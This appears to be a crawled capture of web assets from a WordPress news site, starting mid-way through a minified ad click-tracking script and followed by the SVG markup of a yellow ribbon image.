a=advads_tracking_urls[e],d={action:window.advadsTracking.clickActionName,referrer:window.location.pathname+window.location.search,type:"ajax",ads:[t],bid:e};if(AdvAdsTrackingUtils.getTimestamp()-this.lastClick[t]<10)return!1;if(AdvAdsTrackingUtils.blogUseGA(e))if(advancedAdsGAInstances.getInstance(e).trackClick(t,!1,!1,!1),this.lastClick[t]=AdvAdsTrackingUtils.getTimestamp(),!advads_tracking_parallel[e])return;r||(navigator.sendBeacon&&-1===a.indexOf("admin-ajax.php")?((e=JSON.parse(JSON.stringify(d))).type="beacon",e=new Blob([JSON.stringify(e)],{type:"application/json; charset=UTF-8"}),navigator.sendBeacon(a,e)):AdvAdsTrackingUtils.post(a,d,!1),this.lastClick[t]=AdvAdsTrackingUtils.getTimestamp())}}}});advanced_ads_ready(function(){AdvAdsClickTracker.wrappers=null!==advadsTracking.targetClass&&""!==advadsTracking.targetClass?Array("."+advadsTracking.targetClass,".adsbygoogle"):Array(" ",".adsbygoogle"),window.onpageshow=function(a){a&&a.persisted&&window.location.reload()},setTimeout(function(){AdvAdsClickTracker.findTargets()},1500),AdvAdsClickTracker.registerWrapperHandlers()},"interactive");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg
body_size: 1384
content:
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="696.64172" height="1129.1493" id="svg2"><defs id="defs4"><linearGradient id="linearGradient6097"><stop style="stop-color:#facc00;stop-opacity:1" offset="0" id="stop6099"></stop><stop style="stop-color:#ffee00;stop-opacity:1" offset="1" id="stop6101"></stop></linearGradient><linearGradient id="linearGradient6081"><stop style="stop-color:#f9c900;stop-opacity:1" offset="0" id="stop6083"></stop><stop style="stop-color:#fef167;stop-opacity:1" offset="1" id="stop6085"></stop></linearGradient><filter id="filter3411"></filter><filter id="filter3164" height="1.0612991" y="-0.030649563" width="1.2442172" x="-0.12210854"></filter><filter id="filter5108"></filter><linearGradient x1="752.50128" y1="828.07648" x2="104.03245" y2="105.23806" id="linearGradient6087" xlink:href="#linearGradient6081" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><linearGradient x1="344.60135" y1="1010.7886" x2="287.02737" y2="50.093983" id="linearGradient6095" xlink:href="#linearGradient6097" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><filter id="filter9066" height="1.2052664" y="-0.10263315" width="1.1803443" x="-0.090172201"></filter></defs><path d="M 209.84498,99.421775 C 209.84498,99.421775 180.2475,53.2607 140.93998,24.191715 C 113.26587,18.01428 104.7521,21.870695 73.934973,44.016181 C 31.269173,74.676239 30.718596,86.539236 30.718596,95.110666 C 47.073576,158.46056 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="opacity:0.2;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter9066)" id="path6129"></path><path d="M 129.83931,14.658889 C 142.86031,27.317249 184.94458,49.695029 180.95505,82.361677 C 285.25474,260.40859 206.52771,584.53919 140.30568,811.549 C 140.30568,811.549 114.64465,902.16035 121.26685,919.96504 C 127.88906,937.76972 124.72054,936.02558 176.04261,977.56986 C 221.517,1014.3805 276.5678,1084.9015 284.84556,1119.0272 L 349.87542,511.57628 C 349.87542,511.57628 352.14883,257.85944 350.49328,207.41281 C 348.83773,156.96619 332.28223,93.218125 247.84914,59.092472 C 208.27404,43.097241 158.13347,20.319221 129.83931,14.658889 z " style="opacity:0.39574465;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.09709907;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter3164)" id="path2187"></path><path d="M 209.84498,99.421775 C 209.84498,99.421775 204.30748,67.696689 164.99996,38.627704 C 137.32585,32.450269 112.23743,36.306684 81.420301,58.45217 C 38.754501,89.112228 37.134591,112.73788 37.134591,121.30931 C 53.489571,184.6592 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="color:#000000;fill:#fff974;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2397"></path><path d="M 164.99996,38.627704 C 176.23576,50.815529 189.36948,73.949197 201.52753,102.4463 C 275.92692,276.83013 187.13459,561.30931 129.99173,779.88074 C 129.99173,779.88074 107.84888,858.45217 113.56316,875.59503 C 119.27745,892.73788 138.56316,912.73788 182.84888,952.73788 C 222.08864,988.18023 265.70602,1014.1665 272.84888,1047.0236 L 332.84888,512.73788 C 332.84888,512.73788 339.99173,268.45217 338.56316,219.88074 C 337.13459,171.30931 322.84888,105.59502 249.99173,72.737884 C 215.84245,57.337226 189.41494,44.077631 164.99996,38.627704 z " style="color:#000000;fill:url(#linearGradient6095);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2399"></path><path d="M 69.647841,151.4245 C 69.647841,151.4245 46.223361,118.76408 26.856664,85.316659 C 26.856664,94.760639 20.954428,197.07039 20.954428,197.07039 C 20.954428,197.07039 15.052201,269.47423 59.318941,326.13809 C 103.58567,382.80196 258.51926,595.29145 555.10641,807.78096 C 555.10641,807.78096 627.40876,862.87083 648.06657,864.44482 C 648.06657,864.44482 684.95552,699.17521 677.57773,639.36335 C 677.57773,639.36335 591.99537,606.30943 336.72384,393.81993 C 81.452311,181.33043 69.647841,151.4245 69.647841,151.4245 z " style="opacity:0.4;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.06678772;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter5108)" id="path3168"></path><path d="M 78.563161,181.30931 C 78.563161,181.30931 55.884591,151.66645 37.134591,121.30931 C 37.134591,129.88074 31.420301,222.73788 31.420301,222.73788 C 31.420301,222.73788 25.70602,288.45217 68.563161,339.88074 C 111.4203,391.30931 261.4203,584.16645 548.56316,777.0236 C 548.56316,777.0236 618.56316,827.0236 638.56316,828.45217 C 638.56316,828.45217 674.27745,678.45217 667.13459,624.16645 C 667.13459,624.16645 584.27745,594.16645 337.13459,401.30931 C 89.991731,208.45217 78.563161,181.30931 78.563161,181.30931 z " style="color:#000000;fill:url(#linearGradient6087);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2258"></path></svg>